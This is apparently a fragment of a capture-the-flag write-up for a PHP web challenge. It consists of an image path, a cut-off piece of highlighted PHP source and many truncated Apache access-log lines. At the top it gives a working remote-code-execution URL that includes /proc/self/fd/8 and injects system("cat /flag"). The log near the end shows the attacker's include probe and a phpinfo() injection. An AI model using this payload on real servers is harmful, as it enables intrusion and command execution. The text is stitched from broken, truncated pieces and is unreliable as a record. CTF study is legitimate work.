 rce:http://192.168.42.41:8000/?gwht=/proc/self/fd/8&ycb=1&c=system("cat%20/flag");
Sang 1/1
&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color:
Sep/2021:02:00:23 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
1:02:00:23 +0000] "GET /favicon.ico HTTP/1.1" 404 469 "http://192.168.29.116:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
1:02:00:45 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:00:45 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:23 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:24 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:25 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:25 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:25 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:25 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:27 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:02:01:27 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:08:11:08 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:08:11:08 +0000] "GET /favicon.ico HTTP/1.1" 404 469 "http://192.168.29.116:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
1:08:43:53 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:10:25:16 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:14:21:04 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:14:21:04 +0000] "GET /favicon.ico HTTP/1.1" 404 468 "http://192.168.30.85:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
1:13:38:59 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:13:38:59 +0000] "GET /favicon.ico HTTP/1.1" 404 469 "http://192.168.30.162:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
1:11:27:16 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:11:27:17 +0000] "GET /favicon.ico HTTP/1.1" 404 469 "http://192.168.31.205:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
1:11:37:00 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:11:40:09 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:11:40:09 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:12:19:50 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
3:06:02 +0000] "GET / HTTP/1.1" 200 4193 "-" "curl/7.68.0"
3:11:15 +0000] "GET / HTTP/1.1" 200 4193 "-" "curl/7.68.0"
3:11:18 +0000] "GET / HTTP/1.1" 200 4193 "-" "curl/7.68.0"
1:13:12:05 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:07:54:17 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
1:07:54:17 +0000] "GET /favicon.ico HTTP/1.1" 404 469 "http://192.168.19.175:8000/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
1:19:27:23 +0000] "GET / HTTP/1.1" 200 753 "-" "python-requests/2.22.0"
1:12:28:30 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) C
1:12:28:30 +0000] "GET / HTTP/1.1" 200 753 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3
1:12:28:30 +0000] "GET /favicon.ico HTTP/1.1" 404 468 "http://192.168.42.41:8000/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Appl
1:12:28:30 +0000] "GET /favicon.ico HTTP/1.1" 404 468 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
1:12:30:40 +0000] "GET /?gwht=/proc/self/fd/8&ycb=1 HTTP/1.1" 200 1311 "-" "Sangfor{dqbzw7QcdGW1eVv8YXoF3TAqnxgh9n90}
1:12:31:01 +0000] "GET /?gwht=/proc/self/fd/8&ycb=1&c=phpinfo(); HTTP/1.1" 200 20020 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 7